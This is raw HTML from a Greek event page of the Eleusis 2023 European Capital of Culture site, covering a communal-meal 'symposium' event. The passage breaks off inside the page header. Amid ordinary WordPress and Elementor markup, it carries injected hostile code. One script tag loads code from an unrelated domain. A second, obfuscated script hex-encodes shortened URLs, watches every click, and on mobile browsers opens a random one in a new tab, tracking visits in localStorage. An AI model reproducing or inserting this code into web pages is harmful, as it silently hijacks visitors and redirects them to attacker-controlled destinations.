<meta name="description" content="Το Μυστήριο 49 Συμπόσια είναι μια ευκαιρία να βρεθούμε και να φάμε μαζί. Να ανταλλάξουμε γαστρονομικές παραδόσεις, ιστορίες, τρόπους.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '43440';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-43440 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-35133">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-49-symposio-4/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-49-symposio-4/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="35133" class="elementor elementor-35133 elementor-35130 elementor-location-single post-43440 event type-event status-publish has-post-thumbnail hentry event-categories-gastronomia event-categories-perivallon" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f507419 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="f507419" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93dcaa3" data-id="93dcaa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f71fe7 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f71fe7" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
